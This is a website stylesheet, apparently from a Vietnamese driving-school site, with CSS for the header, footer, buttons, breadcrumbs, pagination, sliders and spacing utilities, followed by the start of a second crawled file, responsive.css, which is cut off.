
  #header .header__mid .header__main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__mid .header__main .hotline__group {
    display: block;
    margin-left: auto;
  }

  #header .header__mid .header__main .hotline__group p {
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
  }

  #header .header__mid .header__main .hotline__group p img {
    width: 16px;
    margin-right: 5px;
  }

  #header .header__mid .header__main .hotline__group a {
    color: #d39c42;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    font-family: Arial, Helvetica, sans-serif;
  }
}
@media (min-width: 480px) {
  #header .header__mid .header__main .logo {
    max-width: 130px;
    width: 130px;
    top: -25px;
    height: unset;
  }

  #header .header__mid .header__main .decorate__global-1 {
    width: 170px;
  }

  #header .header__mid .header__main .name__logo {
    top: 50px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 65px;
  }

  #header .header__mid.fixed .header__main .logo {
    top: 5px;
  }

  #header .header__mid .header__main .decorate__global {
    top: 50px;
  }

  #header .header__mid .header__main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__mid .header__main .hotline__group {
    display: block;
    margin-left: auto;
  }

  #header .header__mid .header__main .hotline__group p {
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
    margin-bottom: 3px;
  }

  #header .header__mid .header__main .hotline__group a {
    color: #d39c42;
    font-weight: 700;
    font-size: 22px;
    line-height: 18px;
    font-family: Arial, Helvetica, sans-serif;
  }
}
@media (min-width: 576px) {
  #header .header__mid.fixed .header__main .name__logo {
    top: 70px;
    font-size: 12px;
  }
}
@media (min-width: 992px) {
  #header {
    background-color: #fff;
  }

  #header .header__mid {
    position: relative;
    background-color: #292b2d;
  }

  #header .header__mid .header__main {
    padding: 0;
  }

  #header .header__mid .header__main .logo {
    position: absolute;
    top: -45px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: 170px;
    width: 170px;
    height: 130px;
    overflow: unset;
    z-index: 5;
  }

  #header .header__mid.fixed .header__main .logo {
    top: -30px;
  }

  #header .header__mid.fixed .container .header__main .logo {
    top: -20px;
    max-width: 140px;
  }

  #header .header__mid .header__main .decorate__global-1 {
    width: 260px;
  }

  #header .header__mid .header__main .logo .logo-img {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 3;
  }

  #header .header__mid .header__main .logo .logo-img img {
    width: 100%;
    height: 100%;
  }

  #header .header__mid .header__main .name__logo {
    top: 75px;
    font-size: 14px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 90px;
  }

  #header .header__mid .header__main .decorate__global {
    max-width: 280px;
    width: 280px;
    top: 75px;
  }

  #header .header__mid .header__main .hotline__group {
    padding-top: 10px;
    padding-bottom: 5px;
  }

  #header .header__mid .header__main .hotline__group p {
    font-size: 20px;
    line-height: 1;
  }

  #header .header__mid .header__main .hotline__group a {
    font-size: 40px;
    line-height: 1;
    display: block;
  }

  #header .header__mid .header__main .hotline__group p img {
    width: 18px;
  }
}
@media (min-width: 1025px) {
  #header .header__mid .header__main .addon__menu {
    margin-left: 0;
  }

  #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 8px;
    border: 0;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:first-child {
    padding-left: 0;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    img {
    width: 16px;
    height: 16px;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link {
    color: #ffffff;
    font-family: "Arial";
    font-size: 11px;
  }
}
@media (min-width: 1200px) {
  #header .header__mid .header__main .logo {
    width: 180px;
    max-width: 180px;
    height: 140px;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link {
    font-size: 14px;
  }

  #header .header__mid .header__main .name__logo {
    font-size: 16px;
    letter-spacing: 1px;
  }

  #header .header__mid .header__main .decorate__global {
    max-width: 380px;
    width: 380px;
  }
}
.fixed {
  z-index: 999;
  position: fixed !important;
  width: 100%;
  top: 0px;
  right: 0;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-animation: headerAnimation 0.7s 1;
  animation: headerAnimation 0.7s 1;
}

@-webkit-keyframes headerAnimation {
  0% {
    margin-top: -70px;
  }
  100% {
    margin-top: 0;
  }
}
@keyframes headerAnimation {
  0% {
    margin-top: -70px;
  }
  100% {
    margin-top: 0;
  }
}
#header .header__mid.fixed .header__main .logo::before,
#header .header__mid.fixed .header__main .logo::after {
  display: none;
}

#header .header__mid.fixed .header__main .logo {
  max-width: 100px;
}

@-webkit-keyframes scroll {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes scroll {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
#header .header__mid .header__main .decorate__global {
  top: calc(100% - 30px);
}

#header .header__top {
  position: relative;
  z-index: 5;
}

#header .header__mid .header__main {
  position: relative;
  z-index: 20;
}

/* @media (min-width: 992px) { */
@media (min-width: 1025px) {
  #header .header__mid .header__main .addon__menu .box__menu {
    background-color: transparent;
  }
}
@media (max-width: 991.98px) {
  #header .header__mid.fixed .header__main .logo {
    max-width: 100px;
    top: 5px;
  }
}
@media (min-width: 230px) {
  #header .header__mid .header__main .decorate__global-1,
  #header .header__mid .header__main .decorate__global {
    display: none;
  }

  #header .header__mid::before {
    content: "";
    position: absolute;
    top: 100%;
    bottom: -32px;
    left: 50%;
    width: 270px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    /* filter: brightness(0) invert(0.17); */
    background-image: url(../images/decorate-bg-sm.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center top;
    z-index: 2;
  }

  #header .header__mid::after {
    content: "";
    position: absolute;
    top: -30px;
    bottom: calc(100% - 1px);
    left: 50%;
    width: 200px;
    -webkit-transform: translateX(-50%) rotate(180deg);
    transform: translateX(-50%) rotate(180deg);
    /* filter: brightness(0) invert(0.17); */
    background-image: url(../images/decorate-bg-ex.svg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center top;
    z-index: 1;
  }
}
@media (min-width: 576px) {
  #header .header__mid::before {
    top: -30px;
    bottom: -30px;
    left: 0;
    right: 0;
    width: unset;
    -webkit-transform: unset;
    transform: unset;
    background-image: url("../images/bg-header.svg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    -webkit-filter: unset;
    filter: unset;
  }

  #header .header__mid::after {
    display: none;
  }
}
@media (min-width: 1200px) {
  #header .header__top .language-group {
    -webkit-transform: unset;
    transform: unset;
  }
}
@media (min-width: 1300px) {
  #header .header__mid.fixed::before {
    top: -35px;
  }
}
@media (min-width: 1600px) {
  #header .header__mid::before {
    bottom: -40px;
  }
}
@media (min-width: 230px) {
  #header .header__top .language-group li:first-child {
    margin-left: 0;
  }

  #header .header__top .language-group {
    margin-left: auto;
  }

  .toggle__menu img {
    margin-right: auto;
  }

  #header .header__mid .header__main .name__logo {
    font-size: 11px;
    top: 42px;
  }

  #header .header__mid .header__main .name__logo {
    top: 54px;
  }

  #header .header__mid:not(.fixed) .header__main .hotline__group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 65px;
  }
}
@media (min-width: 576px) {
  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 13px;
  }

  #header .header__mid {
    background-color: transparent;
  }
}
@media (min-width: 768px) {
  #header .header__top .language-group {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
}
@media (min-width: 992px) {
  #header .header__mid.fixed::before {
    top: -40px;
  }

  #header .header__mid.fixed .header__main .hotline__group {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }

  #header .header__top .language-group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 16px;
    top: 75px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 16px;
    top: 95px;
  }
}
@media (min-width: 1025px) {
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:first-child {
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 18px;
    top: 80px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 18px;
  }
}
@media (max-width: 991.98px) {
  .addon__menu .box__menu .menu .menu__list ul {
    width: 100%;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    width: 100%;
    border-bottom: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li::before {
    display: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    width: 100%;
    text-transform: uppercase;
    color: #fff;
    padding-left: 10px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li.active a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    background-color: #d39c42;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
}
@media (min-width: 230px) {
  #header .header__mid .header__main .hotline__group a.hotline__mobile {
    display: none;
  }

  #header .header__top .language-group li:first-child {
    margin-left: 0;
  }

  #header .header__top .language-group {
    margin-left: auto;
  }

  .toggle__menu img {
    margin-right: auto;
  }

  #header .header__mid .header__main .name__logo {
    font-size: 11px;
    top: 42px;
  }

  #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
@media (min-width: 320px) and (max-width: 479.98px) {
  #header .header__mid .header__main .name__logo {
    top: 54px;
  }

  #header .header__mid.fixed::before {
    top: 56px !important;
  }

  #header .header__mid .header__main .logo {
    top: -18px;
  }

  #header .header__mid .header__main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__mid .header__main .hotline__group {
    display: block;
    margin-left: auto;
  }

  #header .header__mid .header__main .hotline__group p {
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 11px;
  }

  #header .header__mid .header__main .hotline__group a {
    color: #d39c42;
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    font-family: Arial, Helvetica, sans-serif;
  }

  #header .header__top .language-group li {
    width: 25px;
    margin-left: 6px;
  }
}
@media (min-width: 480px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    top: 58px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 69px;
  }
}
@media (min-width: 576px) {
  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 13px;
  }

  #header .header__mid {
    background-color: transparent;
  }

  #header .header__mid.fixed {
    background-color: #292b2d;
  }
}
@media (min-width: 768px) {
  #header .header__top .language-group {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
}
@media (min-width: 992px) {
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:first-child {
    padding-left: 0;
  }

  #header .header__mid.fixed::before {
    top: -40px;
  }

  #header .header__mid.fixed .header__main .hotline__group {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }

  #header .header__mid::before {
    bottom: -33px;
  }

  #header .header__top .language-group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 16px;
    top: 75px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 16px;
    top: 95px;
  }

  .addon__menu .box__menu .menu .menu__list ul {
    top: calc(100% - 15px);
    left: 50%;
    -webkit-transform: rotateX(-90deg) translateX(-50%);
    transform: rotateX(-90deg) translateX(-50%);
    padding: 0;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    border-radius: 0;
    background-color: #1e1f1f;
  }

  .addon__menu .box__menu .menu .menu__list ul::before {
    content: "";
    position: absolute;
    top: -3px;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    border-style: solid;
    border-width: 7px 13px;
    border-color: transparent transparent #d39c42 transparent;
  }

  .addon__menu .box__menu .menu .menu__list:hover ul {
    -webkit-transform: rotateX(0) translateX(-50%);
    transform: rotateX(0) translateX(-50%);
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    border-bottom: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    color: #fff;
    text-transform: uppercase;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover,
  .addon__menu .box__menu .menu .menu__list ul li.active,
  .addon__menu .box__menu .menu .menu__list ul li:focus {
    background: #d39c42;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    font-weight: 400;
    color: #fff;
  }
}
@media (min-width: 1200px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 18px;
    top: 80px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 18px;
  }
}
@media (min-width: 1200px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    margin-top: 30px;
    margin-bottom: 20px;
  }

  .slider-group-xe.owl-carousel .owl-item img {
    margin-top: 60px;
  }
}
@media (min-width: 230px) {
  #header .header__mid.fixed::before {
    background-image: url("../images/decorate-bg-sm.svg");
    top: 49.5px;
    fill: #292b2d;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }
}
@media (min-width: 480px) {
  #header .header__mid.fixed::before {
    top: 66px;
  }
}
@media (min-width: 576px) {
  #header .header__mid.fixed::before {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 66px;
  }
}
@media (min-width: 768.01px) {
  #header .header__mid.fixed::before {
    /* background-image: url('../images/decorate-bg-md.svg'); */
    height: 32px;
  }

  #header .header__mid.fixed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 415px;
  }
}
@media (min-width: 992px) {
  #header .header__mid.fixed::before {
    top: 99px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 95px;
  }

  #header .header__mid.fixed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 490px;
  }
}
@media (min-width: 1920px) {
  #header .header__mid::before {
    background-size: 1920px;
  }
}
/* end header */
/* footers */
.logo-footers {
  margin: 10px 0px;
}
.logo-footers img {
  width: 100%;
}

.bottom-header {
  padding: 5px 0px;
  z-index: 10;
}
.bottom-header .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.hotline-footerts {
  position: relative;
}
.hotline-footerts .titles-hotline__tops {
  color: #ffffff;
  font-size: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.hotline-footerts .titles-hotline__tops img {
  width: 20px;
  height: 20px;
  -o-object-fit: scale-down;
  object-fit: scale-down;
  margin-right: 5px;
}
.hotline-footerts a {
  font-size: 35px;
  color: #d39a42;
  font-weight: 600;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.hotline-footerts a:hover,
.hotline-footerts a:focus {
  color: #d39a42;
}

.footers {
  background-color: #292b2d;
  color: #ffffff;
}

.top-footers {
  padding: 35px 0px;
}

.infos-footers {
  color: #b5b1b1;
}
.infos-footers a {
  color: #d39a42;
}

.items-parameter__footers {
  text-align: center;
}
.items-parameter__footers img {
  height: 25px;
  width: auto;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}
.items-parameter__footers .number-parameter__footers {
  position: relative;
  padding-bottom: 5px;
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: bold;
}
.items-parameter__footers .number-parameter__footers:after {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  margin-left: auto;
  margin-right: auto;
  width: 30px;
  height: 1px;
  background-color: #ffffff;
}

.sevice-list__footers {
  list-style: disc;
  padding-left: 20px;
}
.sevice-list__footers li {
  margin-bottom: 10px;
}
.sevice-list__footers li a:hover,
.sevice-list__footers li a:focus {
  color: #d39a42;
}

.items-news__footers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.items-news__footers .img-news__footers {
  width: 70px;
  margin-right: 10px;
}
.items-news__footers .img-news__footers a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 58%;
  overflow: hidden;
  border-radius: 3px;
}
.items-news__footers .img-news__footers a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.items-news__footers .intros-news__footers {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.items-news__footers .intros-news__footers .names-news__footers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.items-news__footers .intros-news__footers .names-news__footers:hover,
.items-news__footers .intros-news__footers .names-news__footers:focus {
  color: #d39a42;
}
.items-news__footers .intros-news__footers .days-ups__news li {
  font-size: 10px;
}
.items-news__footers .intros-news__footers .days-ups__news li img {
  width: 11px;
  height: 11px;
}

.list-news__footers > li:not(:last-child) {
  margin-bottom: 20px;
}

.top-footers > .row > [class^="col"] {
  -webkit-box-flex: unset;
  -ms-flex: unset;
  flex: unset;
}
.top-footers > .row > [class^="col"]:nth-child(1) {
  max-width: 36.666667%;
}
.top-footers > .row > [class^="col"]:nth-child(3) {
  max-width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.app-footers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.app-footers li:not(:last-child) {
  margin-right: 10px;
}
.app-footers li a img {
  width: 30px;
  -o-object-fit: scale-down;
  object-fit: scale-down;
  height: auto;
}

.bottom-footers {
  padding: 10px 0px;
  border-top: solid 2px #d39a42;
}

/* and footer */
/* forms */
.btn-oranges__alls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 1px #d39a42;
  background-color: #d39a42;
  color: #ffffff;
  font-size: 14px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 5px;
}
.btn-oranges__alls img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-oranges__alls:hover,
.btn-oranges__alls:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}
.btn-oranges__alls:hover img,
.btn-oranges__alls:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.btn-white__trans {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 45px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 3px #ffffff;
  background-color: transparent;
  color: #ffffff;
  font-size: 18px;
  padding: 10px 20px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 0px;
}
.btn-white__trans img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-white__trans:hover,
.btn-white__trans:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}
.btn-white__trans:hover img,
.btn-white__trans:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.input-alls {
  height: 35px;
}

.control-alls {
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 10px 15px;
}
.control-alls::-webkit-input-placeholder {
  color: #a1a1a1;
}
.control-alls::-moz-placeholder {
  color: #a1a1a1;
}
.control-alls:-ms-input-placeholder {
  color: #a1a1a1;
}
.control-alls::-ms-input-placeholder {
  color: #a1a1a1;
}
.control-alls::placeholder {
  color: #a1a1a1;
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 0px;
  border-radius: 0px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  background-color: transparent;
}
.breadcrumb .active {
  color: #000000 !important;
}
.breadcrumb li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.breadcrumb li:not(:last-child):after {
  font-family: "FontAwesome";
  content: "\f105";
  font-size: 14px;
  margin: 0px 5px;
}
.breadcrumb li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 15px;
  color: #363636;
}
.breadcrumb li a:hover,
.breadcrumb li a:focus {
  color: #212121;
}

.rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.rating .rating-box {
  font-size: 0;
  line-height: 1;
  position: relative;
  white-space: nowrap;
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  font-size: 15px;
  color: #ffb93e;
}
.rating .rating-box span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 1;
  overflow: hidden;
  line-height: 1;
  pointer-events: none;
  color: #ffb93e;
}

.pagenigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: auto;
  margin-right: auto;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
.pagenigation > a,
.pagenigation strong {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 25px;
  height: 25px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 12px;
  border: 2px solid #777777;
  background-color: transparent;
  border-radius: 1000px;
  color: #777777;
  margin-bottom: 5px;
  border-color: 0px;
  padding: 2px;
  position: relative;
}
.pagenigation > a img,
.pagenigation strong img {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.pagenigation > a:not(:last-child),
.pagenigation strong:not(:last-child) {
  margin-right: 5px;
}
.pagenigation > a:hover,
.pagenigation > a:focus,
.pagenigation strong:hover,
.pagenigation strong:focus {
  color: #ffffff;
  background-color: #d39a42;
  border: 2px solid #d39a42;
}
.pagenigation .active {
  color: #ffffff;
  background-color: #d39a42;
  border: 2px solid #d39a42;
}
.sl-btn-alls {
  position: relative;
}
.sl-btn-alls .swiper-button-prev,
.sl-btn-alls .swiper-button-next {
  opacity: 0;
  visibility: hidden;
}
.sl-btn-alls .group-btns__showss {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 1px;
  width: 100%;
  z-index: 10;
  top: 50%;
  left: 0px;
  font-size: 24px;
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}
.sl-btn-alls .group-btns__showss .showss-button-prev,
.sl-btn-alls .group-btns__showss .showss-button-next {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  width: 20px;
  height: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: transparent;
  cursor: pointer;
  border-radius: 1000px;
  padding: 0px;
  color: #2e2e2e;
  font-size: 28px;
}
.sl-btn-alls .group-btns__showss .showss-button-prev img,
.sl-btn-alls .group-btns__showss .showss-button-next img {
  width: 100%;
  height: 100%;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}
.sl-btn-alls .group-btns__showss .showss-button-prev:hover,
.sl-btn-alls .group-btns__showss .showss-button-prev:focus,
.sl-btn-alls .group-btns__showss .showss-button-next:hover,
.sl-btn-alls .group-btns__showss .showss-button-next:focus {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.sl-btn-alls .group-btns__showss .showss-button-prev {
  left: -60px;
}
.sl-btn-alls .group-btns__showss .showss-button-next {
  right: -60px;
}

.sl-panigation__alls .swiper-pagination .swiper-pagination-bullet {
  margin: 0px !important;
  width: 10px;
  height: 10px;
  border-radius: 1000px;
  border: solid 1px #d80b0c;
  background-color: #ffffff;
  opacity: 1;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.sl-panigation__alls
  .swiper-pagination
  .swiper-pagination-bullet:not(:last-child) {
  margin-right: 10px !important;
}
.sl-panigation__alls .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #d80b0c;
}

.no-cicles:after {
  display: none;
}

.banner-pages {
  border-bottom: solid 30px #d39a42;
}
.banner-pages img {
  width: 100%;
}

.title-mains__alls {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.title-mains__alls p {
  color: #808184;
  font-size: 15px;
  text-transform: uppercase;
}
.title-mains__alls:before {
  content: "";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 115px;
  height: 1px;
  background-color: #d39a42;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin: 10px 0px;
}
.title-mains__alls:after {
  content: "";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 80px;
  height: 1px;
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  background-color: #d39a42;
}

.title-bg__alls {
  position: relative;
  background: url(../images/bg-titles-bgs.png) no-repeat center;
  background-size: 100% 100%;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 5px 40px;
  color: #ffffff;
  min-width: 235px;
  text-align: center;
  text-transform: uppercase;
}

.titles-bold__alls {
  font-weight: bold;
}

.titles-center__alls {
  text-align: center;
}

.titles-trans__alls {
  text-transform: uppercase;
}

.mb-5s {
  margin-bottom: 5px;
}

.mb-10s {
  margin-bottom: 10px;
}

.mb-15s {
  margin-bottom: 15px;
}

.mb-20s {
  margin-bottom: 20px;
}

.mb-30s {
  margin-bottom: 30px;
}

.mb-40s {
  margin-bottom: 40px;
}

.mb-50s {
  margin-bottom: 50px;
}

.mb-60s {
  margin-bottom: 60px;
}

.mb-80s {
  margin-bottom: 80px;
}

.fs-9s {
  font-size: 9px;
}

.fs-10s {
  font-size: 10px;
}

.fs-12s {
  font-size: 12px;
}

.fs-13s {
  font-size: 13px;
}

.fs-14s {
  font-size: 14px;
}

.fs-15s {
  font-size: 15px;
}

.fs-16s {
  font-size: 16px;
}

.fs-18s {
  font-size: 18px;
}

.fs-19s {
  font-size: 19px;
}

.fs-20s {
  font-size: 20px;
}

.fs-24s {
  font-size: 24px;
}

.fs-28s {
  font-size: 28px;
}

.fs-30s {
  font-size: 30px;
}

.s-revert * {
  all: revert !important;
}

/* :not(:last-child) */
/* :nth-child(1n+0) */
/* end variable */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/responsive.css
body_size: 1682
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
